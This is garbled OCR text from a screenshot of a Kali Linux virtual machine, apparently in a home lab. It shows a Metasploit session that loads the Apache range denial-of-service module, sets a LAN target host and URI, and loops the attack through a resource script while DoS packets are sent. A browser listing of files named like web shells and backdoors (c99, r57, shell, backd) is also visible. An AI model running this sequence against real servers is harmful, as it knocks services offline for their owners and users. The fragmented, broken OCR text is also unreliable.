 Kali 2018.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 00:05 1
Mozilla Firefox
http://192.168.0.21/
192.168.0.21 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
r57.p
c99.p
It
root@osboxes: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/http/apache_range_dos
msf auxiliary(dos/http/apache_range_dos) > set RHOSTS 192.168.0.21
RHOSTS => 192.168.0.21
msf auxiliary(dos/http/apache_range_dos) > set URI /apache_welcome.jpg
URI => /apache_welcome.jpg
msf auxiliary(dos/http/apache_range_dos) > resource /root/Desktop/looping.rc
[*] Processing /root/Desktop/looping.rc for ERB directives.
[*] resource (/root/Desktop/looping.rc)> Ruby Code (230 bytes)
[*] exec: echo 'Attacking attempt: #1'
Attacking attempt: #1
[*] Auxiliary module running as background job 0.
[*] Sending DoS packet 1 to 192.168.0.21:80
[*] Sending DoS packet 2 to 192.168.0.21:80
[*] Sending DoS packet 3 to 192.168.0.21:80
[*] Sending DoS packet 4 to 192.168.0.21:80
enem
dener
php
uickPu
php
rever
shell.p
backd
php
Right Ctrl